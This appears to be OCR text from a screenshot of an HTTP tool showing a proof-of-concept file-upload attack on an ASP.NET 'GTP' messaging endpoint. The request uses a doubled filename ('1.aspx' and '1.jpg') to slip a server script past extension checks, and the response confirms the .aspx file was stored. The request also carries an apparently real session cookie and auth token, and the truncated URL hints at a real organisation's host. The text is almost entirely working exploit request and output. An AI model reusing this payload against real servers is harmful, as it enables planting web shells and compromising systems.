 Request
数据包扫描
热加载
构造请求
1 POST /gtp/im/services/group/msgbroadcastuploadfile.aspx HTTP/1.1
2 Host:
3 X-Requested-With: Ext.basex
4 Accept: text/html, application/xhtml+xml, image/jxr, /
5 Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFfJZ4PlAZBixjELj
9 Cookie: 0_styleName=styleA; GTP_IdServer_LangID=2052; ASP.
NET_SessionId=mjzpi3lyknsqoxcndtooqoy5; .
ASPXAUTH=7BF6DF1868F193EE46B8F96BE7DF4F793ACE9F7B5FF6884646CEFA2697213F2D584B86B09DA27
49985104B87D1F4C3F0C1B3793B1CADA5E815A20B2CD1569A8E366F26277859D22C449E874597BECA77F8C
F7F3A872B24BD4E4D30FEF78C59C644C3813417BC63E8DE6044E49AFFDF1000D52C328B5B666A5F85DB089
C866D3A; portal_default_menu_name_0=%E7%B3%BB%E7%BB%9F%E7%AE%A1%E7%90%86
10 Connection: close
11 Content-Length: 421
12
13 ------WebKitFormBoundaryFfJZ4PlAZBixjELj
14 Content-Disposition: form-data; filename="1.aspx";filename="1.jpg"
15 Content-Type: application/text
16
17 123
18
19 ------WebKitFormBoundaryFfJZ4PlAZBixjELj--
Responses
92bytes / 54ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Fri, 11 Aug 2023 05:47:34 GMT
9 Connection: close
10 Content-Length: 92
11
12 {success:true,msg:'附件上传成功',
result:'57e8ffd9-edf3-40d9-a16d-5587d2cbe876-1.aspx'}
DNS耗时:1103ms; 远端地址
; 代理:sock
s5://127.0.0.1:1080; 响应时间:
54ms; 总耗时:113ms; URL:htt
p://cscec1b-